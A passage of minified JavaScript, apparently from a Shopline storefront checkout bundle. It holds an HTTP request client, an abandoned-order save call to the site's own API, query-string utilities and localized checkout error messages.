n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Dt(n.key),n)}}function Bt(t,e,r){return e&&Lt(t.prototype,e),r&&Lt(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}(function(t){t.GET="GET",t.POST="POST"})(Z||(Z={})),function(t){t.FORM="form"}(ht||(ht={}));var Et=function(){function t(){$t(this,t),$(this,"handlers",[])}return Bt(t,[{key:"use",value:function(e,r){return this.handlers.push({fulfilled:e,rejected:r}),this.handlers.length-1}},{key:"eject",value:function(e){this.handlers[e]&&(this.handlers[e]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(e){this.handlers.forEach(function(r){r!==null&&e(r)})}}]),t}(),Zt=function(t){return t&&Ut(t)?Object.entries(t).map(function(e){var r=Q(e,2),n=r[0],a=r[1];return"".concat(n,"=").concat(encodeURIComponent(a))}).join("&"):""},tr=function(t,e){return Ut(e)?function(r,n){if(!n)return r;var a=r.indexOf("#"),l=a===-1?"":r.substr(a);return r=a===-1?r:r.substr(0,a),Object.entries(n).forEach(function(s){var m=Q(s,2),d=m[0],w=m[1],b=new RegExp("([?&])".concat(d,"=.*?(&|$)"),"i"),g=r.indexOf("?")!==-1?"&":"?";w===null?((r=r.replace(new RegExp("([?&]?)".concat(d,"=[^&]*"),"i"),"")).slice(-1)==="?"&&(r=r.slice(0,-1)),r.indexOf("?")===-1&&(r=r.replace(/&/,"?"))):r=r.match(b)?r.replace(b,"$1".concat(d,"=").concat(w,"$2")):"".concat(r+g+d,"=").concat(w)}),r+l}(t,e):t};function At(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function N(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?At(Object(r),!0).forEach(function(n){$(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):At(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}var ct={Accept:"application/json","Content-Type":"application/json;charset=UTF-8"},rr=function(){function t(e){$t(this,t),$(this,"options",{}),$(this,"interceptors",{request:new Et,response:new Et}),this.options=e||{}}return Bt(t,[{key:"post",value:function(e,r){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},a=n.requestType,l=ct["Content-Type"],s=r||n.data||null;a===ht.FORM?(l="application/x-www-form-urlencoded;charset=UTF-8",s=s?Zt(s):null):s=s?JSON.stringify(s):null;var m=N(N(N({},ct),n.headers),{},{"Content-Type":l});return this.send(e,N(N({method:Z.POST,body:s},n),{},{headers:m}))}},{key:"get",value:function(e){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};e=tr(e,r.params);var n=N(N({},ct),r.headers);return this.send(e,N(N({},r),{},{method:Z.GET,headers:n}))}},{key:"send",value:function(e){var r,n,a,l,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},m=[];(r=this.interceptors)===null||r===void 0||(n=r.request)===null||n===void 0||n.forEach(function(f){m.unshift(f.fulfilled,f.rejected)});var d,w=[];(a=this.interceptors)===null||a===void 0||(l=a.response)===null||l===void 0||l.forEach(function(f){w.push(f.fulfilled,f.rejected)});for(var b=s;m.length;){var g=m.shift(),L=m.shift();try{g&&(b=g(b))}catch(f){L&&L(f);break}}for(d=this.request(e,b);w.length;){var S=w.shift(),c=w.shift();d=d.then(S,c)}return d}},{key:"request",value:function(e){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=Object.assign({},this.options,r),a=n.method,l=n.baseUrl,s=n.headers,m=n.body,d=n.timeout;return new Promise(function(w,b){var g=new window.XMLHttpRequest,L=l&&!/^(https?:)?(\/\/)/.test(e)?[l,e].join(e.startsWith("/")?"":"/"):e;g.open(a||Z.GET,L),s&&Object.entries(s).forEach(function(c){var f=Q(c,2),k=f[0],y=f[1];return y&&g.setRequestHeader(k,y)});var S={options:r,url:L};g.addEventListener("load",function(){S.statusCode=g.status;var c=g.getResponseHeader("Content-Type"),f=g.responseText,k="";if(c!=null&&c.includes("application/json"))try{k=JSON.parse(f)}catch(y){k=f}else k=f;g.status==200?w(N({data:k},S)):b(N({data:k},S))}),g.addEventListener("abort",function(c){S.statusCode=g.status,b(N({error:c},S))}),g.addEventListener("error",function(c){S.statusCode=g.status,b(N({error:c},S))}),g.send(m),d&&setTimeout(function(){g.abort();var c=new Error("XMLHttpRequest timeout");S.statusCode=g.status,b(N({error:c},S))},d)})}}]),t}(),er=new rr({baseUrl:"/leproxy/api"}),nr=function(){var t=at(H.mark(function e(r){var n,a,l,s,m,d,w,b,g,L,S,c,f,k,y=arguments;return H.wrap(function(x){for(;;)switch(x.prev=x.next){case 0:return l=(a=y.length>1&&y[1]!==void 0?y[1]:{}).associateCart,s=l!==void 0&&l,m=a.useMemberPoint,d=m===void 0?null:m,w=a.discountCode,b=w===void 0?null:w,g=a.bundledActivitySeq,L=g===void 0?null:g,S=a.dataReportReq,c=window.Shopline.locale,f=gt("userSelectLocale"),x.next=5,er.post("/trade/center/order/abandoned/save",{products:r,associateCart:s,discountCodes:Array.isArray(b)?b:[b],bundledActivitySeq:L,useMemberPoint:d,dataReportReq:S,languageInfo:{marketLanguage:c,displayLanguage:f}});case 5:if(k=x.sent,(n=k.data)!==null&&n!==void 0&&n.success){x.next=8;break}throw k.data;case 8:return x.abrupt("return",k.data.data);case 9:case"end":return x.stop()}},e)}));return function(e){return t.apply(this,arguments)}}(),or=function(){try{sessionStorage.setItem(function(t){if(typeof window>"u")return"";var e=window&&window.encodeURI(t);return window&&window.btoa(e)}("checkout_track"),"[]")}catch(t){window.__sl_console__.warn("\u8BBE\u7F6E checkout_track \u5931\u8D25\uFF0C\u5F71\u54CD\u57CB\u70B9\u4E0A\u62A5\uFF0C\u4F46\u4E0D\u963B\u585E\u4E0B\u5355\u6D41\u7A0B",t)}};function et(t){return function(e){if(Array.isArray(e))return mt(e)}(t)||function(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}(t)||zt(t)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var yt={},ar=function(t){return encodeURIComponent(t).replace(/[!'()*]/g,function(e){return"%".concat(e.charCodeAt(0).toString(16).toUpperCase())})},Jt="%[a-f0-9]{2}",Pt=new RegExp("("+Jt+")|([^%]+?)","gi"),Ft=new RegExp("("+Jt+")+","gi");function vt(t,e){try{return[decodeURIComponent(t.join(""))]}catch(a){}if(t.length===1)return t;e=e||1;var r=t.slice(0,e),n=t.slice(e);return Array.prototype.concat.call([],vt(r),vt(n))}function ir(t){try{return decodeURIComponent(t)}catch(n){for(var e=t.match(Pt)||[],r=1;r<e.length;r++)e=(t=vt(e,r).join("")).match(Pt)||[];return t}}var ur=function(t){if(typeof t!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+z(t)+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(r){for(var n={"%FE%FF":"\uFFFD\uFFFD","%FF%FE":"\uFFFD\uFFFD"},a=Ft.exec(r);a;){try{n[a[0]]=decodeURIComponent(a[0])}catch(w){var l=ir(a[0]);l!==a[0]&&(n[a[0]]=l)}a=Ft.exec(r)}n["%C2"]="\uFFFD";for(var s=Object.keys(n),m=0;m<s.length;m++){var d=s[m];r=r.replace(new RegExp(d,"g"),n[d])}return r}(t)}},cr=function(t,e){if(typeof t!="string"||typeof e!="string")throw new TypeError("Expected the arguments to be of type `string`");if(e==="")return[t];var r=t.indexOf(e);return r===-1?[t]:[t.slice(0,r),t.slice(r+e.length)]},sr=function(t,e){for(var r={},n=Object.keys(t),a=Array.isArray(e),l=0;l<n.length;l++){var s=n[l],m=t[s];(a?e.indexOf(s)!==-1:e(s,m,t))&&(r[s]=m)}return r};function lr(t,e){var r=typeof Symbol<"u"&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(d,w){if(!!d){if(typeof d=="string")return Rt(d,w);var b=Object.prototype.toString.call(d).slice(8,-1);if(b==="Object"&&d.constructor&&(b=d.constructor.name),b==="Map"||b==="Set")return Array.from(d);if(b==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(b))return Rt(d,w)}}(t))||e&&t&&typeof t.length=="number"){r&&(t=r);var n=0,a=function(){};return{s:a,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(d){throw d},f:a}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var l,s=!0,m=!1;return{s:function(){r=r.call(t)},n:function(){var d=r.next();return s=d.done,d},e:function(d){m=!0,l=d},f:function(){try{s||r.return==null||r.return()}finally{if(m)throw l}}}}function Rt(t,e){(e==null||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function _t(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function G(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?_t(Object(r),!0).forEach(function(n){$(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):_t(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}(function(t){var e=ar,r=ur,n=cr,a=sr,l=Symbol("encodeFragmentIdentifier");function s(c){if(typeof c!="string"||c.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function m(c,f){return f.encode?f.strict?e(c):encodeURIComponent(c):c}function d(c,f){return f.decode?r(c):c}function w(c){return Array.isArray(c)?c.sort():z(c)==="object"?w(Object.keys(c)).sort(function(f,k){return Number(f)-Number(k)}).map(function(f){return c[f]}):c}function b(c){var f=c.indexOf("#");return f!==-1&&(c=c.slice(0,f)),c}function g(c){var f=(c=b(c)).indexOf("?");return f===-1?"":c.slice(f+1)}function L(c,f){return f.parseNumbers&&!Number.isNaN(Number(c))&&typeof c=="string"&&c.trim()!==""?c=Number(c):!f.parseBooleans||c===null||c.toLowerCase()!=="true"&&c.toLowerCase()!=="false"||(c=c.toLowerCase()==="true"),c}function S(c,f){s((f=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},f)).arrayFormatSeparator);var k=function(i){var u;switch(i.arrayFormat){case"index":return function(o,h,p){u=/\[(\d*)\]$/.exec(o),o=o.replace(/\[\d*\]$/,""),u?(p[o]===void 0&&(p[o]={}),p[o][u[1]]=h):p[o]=h};case"bracket":return function(o,h,p){u=/(\[\])$/.exec(o),o=o.replace(/\[\]$/,""),u?p[o]!==void 0?p[o]=[].concat(p[o],h):p[o]=[h]:p[o]=h};case"colon-list-separator":return function(o,h,p){u=/(:list)$/.exec(o),o=o.replace(/:list$/,""),u?p[o]!==void 0?p[o]=[].concat(p[o],h):p[o]=[h]:p[o]=h};case"comma":case"separator":return function(o,h,p){var j=typeof h=="string"&&h.includes(i.arrayFormatSeparator),E=typeof h=="string"&&!j&&d(h,i).includes(i.arrayFormatSeparator);h=E?d(h,i):h;var I=j||E?h.split(i.arrayFormatSeparator).map(function(C){return d(C,i)}):h===null?h:d(h,i);p[o]=I};case"bracket-separator":return function(o,h,p){var j=/(\[\])$/.test(o);if(o=o.replace(/\[\]$/,""),j){var E=h===null?[]:h.split(i.arrayFormatSeparator).map(function(I){return d(I,i)});p[o]!==void 0?p[o]=[].concat(p[o],E):p[o]=E}else p[o]=h&&d(h,i)};default:return function(o,h,p){p[o]!==void 0?p[o]=[].concat(p[o],h):p[o]=h}}}(f),y=Object.create(null);if(typeof c!="string"||!(c=c.trim().replace(/^[?#&]/,"")))return y;var x,R=lr(c.split("&"));try{for(R.s();!(x=R.n()).done;){var A=x.value;if(A!==""){var T=Q(n(f.decode?A.replace(/\+/g," "):A,"="),2),D=T[0],v=T[1];v=v===void 0?null:["comma","separator","bracket-separator"].includes(f.arrayFormat)?v:d(v,f),k(d(D,f),v,y)}}}catch(i){R.e(i)}finally{R.f()}for(var _=0,P=Object.keys(y);_<P.length;_++){var F=P[_],O=y[F];if(z(O)==="object"&&O!==null)for(var U=0,X=Object.keys(O);U<X.length;U++){var V=X[U];O[V]=L(O[V],f)}else y[F]=L(O,f)}return f.sort===!1?y:(f.sort===!0?Object.keys(y).sort():Object.keys(y).sort(f.sort)).reduce(function(i,u){var o=y[u];return Boolean(o)&&z(o)==="object"&&!Array.isArray(o)?i[u]=w(o):i[u]=o,i},Object.create(null))}t.extract=g,t.parse=S,t.stringify=function(c,f){if(!c)return"";s((f=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},f)).arrayFormatSeparator);for(var k=function(v){return f.skipNull&&c[v]==null||f.skipEmptyString&&c[v]===""},y=function(v){switch(v.arrayFormat){case"index":return function(P){return function(F,O){var U=F.length;return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[[m(P,v),"[",U,"]"].join("")]:[[m(P,v),"[",m(U,v),"]=",m(O,v)].join("")])}};case"bracket":return function(P){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[[m(P,v),"[]"].join("")]:[[m(P,v),"[]=",m(O,v)].join("")])}};case"colon-list-separator":return function(P){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[[m(P,v),":list="].join("")]:[[m(P,v),":list=",m(O,v)].join("")])}};case"comma":case"separator":case"bracket-separator":var _=v.arrayFormat==="bracket-separator"?"[]=":"=";return function(P){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:(O=O===null?"":O,F.length===0?[[m(P,v),_,m(O,v)].join("")]:[[F,m(O,v)].join(v.arrayFormatSeparator)])}};default:return function(P){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[m(P,v)]:[[m(P,v),"=",m(O,v)].join("")])}}}}(f),x={},R=0,A=Object.keys(c);R<A.length;R++){var T=A[R];k(T)||(x[T]=c[T])}var D=Object.keys(x);return f.sort!==!1&&D.sort(f.sort),D.map(function(v){var _=c[v];return _===void 0?"":_===null?m(v,f):Array.isArray(_)?_.length===0&&f.arrayFormat==="bracket-separator"?m(v,f)+"[]":_.reduce(y(v),[]).join("&"):m(v,f)+"="+m(_,f)}).filter(function(v){return v.length>0}).join("&")},t.parseUrl=function(c,f){f=Object.assign({decode:!0},f);var k=Q(n(c,"#"),2),y=k[0],x=k[1];return Object.assign({url:y.split("?")[0]||"",query:S(g(c),f)},f&&f.parseFragmentIdentifier&&x?{fragmentIdentifier:d(x,f)}:{})},t.stringifyUrl=function(c,f){f=Object.assign($({encode:!0,strict:!0},l,!0),f);var k=b(c.url).split("?")[0]||"",y=t.extract(c.url),x=t.parse(y,{sort:!1}),R=Object.assign(x,c.query),A=t.stringify(R,f);A&&(A="?".concat(A));var T=function(D){var v="",_=D.indexOf("#");return _!==-1&&(v=D.slice(_)),v}(c.url);return c.fragmentIdentifier&&(T="#".concat(f[l]?m(c.fragmentIdentifier,f):c.fragmentIdentifier)),"".concat(k).concat(A).concat(T)},t.pick=function(c,f,k){k=Object.assign($({parseFragmentIdentifier:!0},l,!1),k);var y=t.parseUrl(c,k),x=y.url,R=y.query,A=y.fragmentIdentifier;return t.stringifyUrl({url:x,query:a(R,f),fragmentIdentifier:A},k)},t.exclude=function(c,f,k){var y=Array.isArray(f)?function(x){return!f.includes(x)}:function(x,R){return!f(x,R)};return t.pick(c,y,k)}})(yt);var st,ot,Tt={options:{skipNull:!0,skipEmptyString:!0}},lt={SignIn:(st="/user/signIn",window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(st)||st),Checkout:"/trade/checkout",Checkouts:"/checkouts"},It=function(t){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=e.query,n=e.fragmentIdentifier,a=e.fullQuery,l=a===void 0||a,s=yt.parseUrl(window.location.href,G(G({},Tt.options),{},{parseFragmentIdentifier:!0})),m=l?G(G({},s.query||{}),r||{}):G({},r),d=yt.stringifyUrl({url:t,query:m,fragmentIdentifier:n||s.fragmentIdentifier},Tt.options),w="".concat(window.location.protocol,"//").concat(window.location.host).concat(d);return G(G({originUrl:t},s),{},{query:m,url:d,wholeUrl:w})};(function(t){t.AMOUNT_EXCEEDS_LIMIT="TCTDEXCEEDED_MAX_AMOUNT_LIMIT",t.ABANDONED_RISK_CONTROL="TRD_123768_B1409"})(ot||(ot={}));var Ct,fr=Gt.pipeOwner("button-common.toast"),ft={open:(Ct=at(H.mark(function t(e){var r,n,a,l,s,m;return H.wrap(function(d){for(;;)switch(d.prev=d.next){case 0:if(w=(r=window.Shopline)===null||r===void 0||(n=r.utils)===null||n===void 0||(a=n.toast)===null||a===void 0?void 0:a.open,Boolean(w)&&typeof w=="function"){d.next=3;break}return d.next=3,new Promise(function(b,g){window.Shopline.loadFeatures([{name:"component-toast",version:"0.1"}],function(L){L&&g(L),b("")})}).catch(function(b){fr.error("\u52A0\u8F7Dtoast\u6A21\u5757\u51FA\u9519",{error:b})});case 3:(l=window.Shopline)===null||l===void 0||(s=l.utils)===null||s===void 0||(m=s.toast)===null||m===void 0||m.open({content:e});case 4:case"end":return d.stop()}var w},t)})),function(t){return Ct.apply(this,arguments)})},pt={bg:{maxAmountLimit:"\u041F\u0440\u0435\u0432\u0438\u0448\u0438\u0445\u0442\u0435 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u043D\u0430\u0442\u0430 \u0441\u0443\u043C\u0430 \u0437\u0430 \u043F\u043B\u0430\u0449\u0430\u043D\u0435",orderRisk:"\u0422\u0432\u044A\u0440\u0434\u0435 \u043C\u043D\u043E\u0433\u043E \u0437\u0430\u044F\u0432\u043A\u0438",createFail:"\u041D\u0435\u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043F\u0440\u0438 \u043E\u0447\u0430\u043A\u0432\u0430 \u0437\u0430\u043F\u043E\u0432\u0435\u0434\u0438"},cs:{maxAmountLimit:"P\u0159ekro\u010Dili jste maxim\xE1ln\xED \u010D\xE1stku pro placen\xED",orderRisk:"P\u0159\xEDli\u0161 mnoho po\u017Eadavk\u016F",createFail:"Nelze po\u017E\xE1dat o objedn\xE1vky"},custom:{maxAmountLimit:"",orderRisk:"",createFail:""},da:{maxAmountLimit:"Du har overskredet det maksimale bel\xF8b for betaling",orderRisk:"For mange anmodninger",createFail:"Kunne ikke bede om en sekvens"},de:{maxAmountLimit:"Sie haben den H\xF6chstbetrag f\xFCr den Checkout \xFCberschritten",orderRisk:"Zu h\xE4ufige Anfragen",createFail:"Bestellanfrage fehlgeschlagen"},el:{maxAmountLimit:"\u0388\u03C7\u03B5\u03C4\u03B5 \u03C5\u03C0\u03B5\u03C1\u03B2\u03B5\u03AF \u03C4\u03BF \u03BC\u03AD\u03B3\u03B9\u03C3\u03C4\u03BF \u03C0\u03BF\u03C3\u03CC \u03B3\u03B9\u03B1 \u03C4\u03B1\u03BC\u03B5\u03AF\u03BF",orderRisk:"\u03A5\u03C0\u03B5\u03C1\u03B2\u03BF\u03BB\u03B9\u03BA\u03AC \u03C0\u03BF\u03BB\u03BB\u03AC \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03B1",createFail:"\u0391\u03C0\u03BF\u03C4\u03C5\u03C7\u03AF\u03B1 \u03C5\u03C0\u03BF\u03B2\u03BF\u03BB\u03AE\u03C2 \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03BF\u03C2 \u03C0\u03B1\u03C1\u03B1\u03B3\u03B3\u03B5\u03BB\u03AF\u03B1\u03C2"},en:{maxAmountLimit:"You exceeded the maximum amount for checkout",orderRisk:"You have sent too many requests",createFail:"Unable to place order"},es:{maxAmountLimit:"Has superado el importe m\xE1ximo para pagar",orderRisk:"Demasiada solicitud",createFail:"No se puede realizar el pedido"},"zh-hant-tw":{maxAmountLimit:"\u4F60\u8D85\u904E\u4E86\u7D50\u5E33\u7684\u6700\u5927\u91D1\u984D",orderRisk:"\u8ACB\u6C42\u904E\u65BC\u983B\u7E41",createFail:"\u4E0B\u55AE\u8ACB\u6C42\u5931\u6557"},"zh-hant-hk":{maxAmountLimit:"",orderRisk:"",createFail:""},vi:{maxAmountLimit:"B\u1EA1n \u0111\xE3 v\u01B0\u1EE3t qu\xE1 s\u1ED1 ti\u1EC1n t\u1ED1i \u0111a \u0111\u1EC3 thanh to\xE1n",orderRisk:"Qu\xE1 nhi\u1EC1u y\xEAu c\u1EA7u",createFail:"Y\xEAu c\u1EA7u \u0111\u1EB7t h\xE0ng kh\xF4ng th\xE0nh c\xF4ng"},"zh-hans-cn":{maxAmountLimit:"\u4F60\u8D85\u8FC7\u4E86\u7ED3\u8D26\u7684\u6700\u5927\u91D1\u989D",orderRisk:"\u8BF7\u6C42\u8FC7\u4E8E\u9891\u7E41",createFail:"\u4E0B\u5355\u8BF7\u6C42\u5931\u8D25"},tr:{maxAmountLimit:"\xD6deme i\xE7in maksimum tutar\u0131 a\u015Ft\u0131n\u0131z",orderRisk:"\xC7ok Fazla \u0130stek",createFail:"Bir dizi istenemedi"},th:{maxAmountLimit:"\u0E04\u0E38\u0E13\u0E0A\u0E33\u0E23\u0E30\u0E40\u0E07\u0E34\u0E19\u0E40\u0E01\u0E34\u0E19\u0E08\u0E33\u0E19\u0E27\u0E19\u0E2A\u0E39\u0E07\u0E2A\u0E38\u0E14\u0E17\u0E35\u0E48\u0E01\u0E33\u0E2B\u0E19\u0E14\u0E44\u0E27\u0E49",orderRisk:"\u0E04\u0E33\u0E02\u0E2D\u0E1A\u0E48\u0E2D\u0E22\u0E04\u0E23\u0E31\u0E49\u0E07\u0E40\u0E01\u0E34\u0E19\u0E44\u0E1B",createFail:"\u0E02\u0E2D\u0E17\u0E33\u0E04\u0E33\u0E2A\u0E31\u0E48\u0E07\u0E0B\u0E37\u0E49\u0E2D\u0E25\u0E49\u0E21\u0E40\u0E2B\u0E25\u0E27"},sv:{maxAmountLimit:"Du har \xF6verskridit maxbeloppet f\xF6r kassan",orderRisk:"F\xF6r m\xE5nga f\xF6rfr\xE5gningar",createFail:"Det gick inte att beg\xE4ra best\xE4llning"},sl:{maxAmountLimit:"Presegli ste najve\u010Dji znesek za blagajno",orderRisk:"Preve\u010D zahtev",createFail:"Zaporedja ni bilo mogo\u010De zahtevati"},sk:{maxAmountLimit:"Prekro\u010Dili ste maxim\xE1lnu sumu pre platbu",orderRisk:"Pr\xEDli\u0161 ve\u013Ea \u017Eiadost\xED",createFail:"Nepodarilo sa po\u017Eiada\u0165 o postupnos\u0165"},ru:{maxAmountLimit:"\u0412\u044B \u043F\u0440\u0435\u0432\u044B\u0441\u0438\u043B\u0438 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u044C\u043D\u0443\u044E \u0441\u0443\u043C\u043C\u0443 \u0434\u043B\u044F \u043E\u0444\u043E\u0440\u043C\u043B\u0435\u043D\u0438\u044F \u0437\u0430\u043A\u0430\u0437\u0430",orderRisk:"\u0417\u0430\u043F\u0440\u043E\u0441\u044B \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u0447\u0430\u0441\u0442\u044B\u0435",createFail:"\u0421\u0431\u043E\u0439 \u0437\u0430\u043F\u0440\u043E\u0441\u0430 \u0437\u0430\u043A\u0430\u0437\u0430"},ro:{maxAmountLimit:"A\u021Bi dep\u0103\u0219it suma maxim\u0103 de plat\u0103",orderRisk:"Prea Multe Cereri",createFail:"Nu s-a putut solicita comanda"},"pt-pt":{maxAmountLimit:"Ultrapassou o montante m\xE1ximo para a liquida\xE7\xE3o",orderRisk:"Muitas solicita\xE7\xF5es",createFail:"Falha na solicita\xE7\xE3o de pedido"},pt:{maxAmountLimit:"Voc\xEA excedeu o valor m\xE1ximo para finalizar a compra",orderRisk:"Os pedidos s\xE3o muito frequentes",createFail:"N\xE3o foi poss\xEDvel fazer o pedido"},pl:{maxAmountLimit:"Przekroczy\u0142e\u015B maksymaln\u0105 kwot\u0119 do kasy",orderRisk:"Zbyt cz\u0119sto wysy\u0142ano pro\u015Bb\u0119",createFail:"\u017B\u0105danie zam\xF3wienia nie powiod\u0142o si\u0119"},nl:{maxAmountLimit:"Je hebt het maximale bedrag voor het afrekenen overschreden",orderRisk:"Verzoeken zijn te vaak",createFail:"Mislukt om een orderaanvraag te plaatsen"},nb:{maxAmountLimit:"Du har overskredet maksimumsbel\xF8pet for utsjekking",orderRisk:"For mange foresp\xF8rsler",createFail:"Kunne ikke be om en rekkef\xF8lge"},ms:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk pembayaran",orderRisk:"Terlalu banyak permintaan",createFail:"Permintaan buat pesanan gagal"},lv:{maxAmountLimit:"J\u016Bs p\u0101rsniedz\u0101t maksim\u0101lo nor\u0113\u0137in\u0101\u0161an\u0101s summu",orderRisk:"P\u0101r\u0101k daudz piepras\u012Bjumu",createFail:"Neizdev\u0101s piepras\u012Bjuma pas\u016Bt\u012Bjumi"},lt:{maxAmountLimit:"Vir\u0161ijote maksimali\u0105 apmok\u0117jimo sum\u0105",orderRisk:"Per daug u\u017Eklaus\u0173",createFail:"Nepavyko pateikti u\u017Esakymo u\u017Eklausos"},location:{maxAmountLimit:"",orderRisk:"",createFail:""},ko:{maxAmountLimit:"\uCD5C\uB300 \uACB0\uC81C \uAE08\uC561\uC744 \uCD08\uACFC\uD588\uC2B5\uB2C8\uB2E4.",orderRisk:"\uC694\uCCAD\uC774 \uB108\uBB34 \uC7A6\uC2B5\uB2C8\uB2E4",createFail:"\uC8FC\uBB38 \uC694\uCCAD \uC2E4\uD328"},ja:{maxAmountLimit:"\u30C1\u30A7\u30C3\u30AF\u30A2\u30A6\u30C8\u306E\u6700\u5927\u91D1\u984D\u3092\u8D85\u3048\u307E\u3057\u305F",orderRisk:"\u30EA\u30AF\u30A8\u30B9\u30C8\u56DE\u6570\u304C\u591A\u3059\u304E\u307E\u3059",createFail:"\u6CE8\u6587\u30EA\u30AF\u30A8\u30B9\u30C8\u304C\u5931\u6557\u3057\u307E\u3057\u305F"},it:{maxAmountLimit:"Hai superato l'importo massimo per il checkout",orderRisk:"Richieste troppo frequenti",createFail:"Impossibile effettuare l'ordine"},id:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk checkout",orderRisk:"Permohonan terlalu sering",createFail:"Permintaan pesanan gagal"},hu:{maxAmountLimit:"T\xFAll\xE9pte a fizet\xE9shez sz\xFCks\xE9ges maxim\xE1lis \xF6sszeget",orderRisk:"T\xFAl sok k\xE9relem",createFail:"Nem siker\xFClt lek\xE9rni a rendel\xE9st"},hi:{maxAmountLimit:"\u0906\u092A\u0928\u0947 \u091A\u0947\u0915\u0906\u0909\u091F \u0915\u0947 \u0932\u093F\u090F \u0905\u0927\u093F\u0915\u0924\u092E \u0930\u093E\u0936\u093F \u092A\u093E\u0930 \u0915\u0930 \u0932\u0940 \u0939\u0948",orderRisk:"\u092C\u0939\u0941\u0924 \u0905\u0927\u093F\u0915 \u0905\u0928\u0941\u0930\u094B\u0927",createFail:"\u0905\u0928\u0941\u0930\u094B\u0927 \u0915\u0930\u0928\u0947 \u092E\u0947\u0902 \u0935\u093F\u092B\u0932\u0924\u093E"},hr:{maxAmountLimit:"Prema\u0161ili ste maksimalni iznos za naplatu",orderRisk:"Previ\u0161e zahtjeva",createFail:"Zahtjev za narud\u017Ebom nije uspio"},fr:{maxAmountLimit:"Vous avez d\xE9pass\xE9 le montant maximum pour le paiement",orderRisk:"Les demandes sont trop fr\xE9quentes",createFail:"Echec de La demande de commande"},fi:{maxAmountLimit:"Ylitit kassalle maksettavan enimm\xE4issumman",orderRisk:"Liian monta pyynt\xF6\xE4",createFail:"Ei voinut pyyt\xE4\xE4 sekvenssi\xE4"},et:{maxAmountLimit:"\xDCletasite maksmise maksimumsumma",orderRisk:"Liiga palju taotlusi",createFail:"Ei saanud jada k\xFCsida"}},pr=["discountCode"];function Nt(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function tt(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?Nt(Object(r),!0).forEach(function(n){$(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Nt(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}var Ht=Gt.pipeOwner("checkout-save"),dr=function(t,e){var r,n,a,l=(t||{}).code,s=window.Shopline.locale||"en";switch(Ht.error("\u4FDD\u5B58\u5F03\u5355\u8BF7\u6C42\u51FA\u9519",{error:new Error,data:tt({error:t},e)}),l){case ot.AMOUNT_EXCEEDS_LIMIT:ft.open(((r=pt[s])===null||r===void 0?void 0:r.maxAmountLimit)||"");break;case ot.ABANDONED_RISK_CONTROL:ft.open(((n=pt[s])===null||n===void 0?void 0:n.orderRisk)||"");break;default:ft.open(((a=pt[s])===null||a===void 0?void 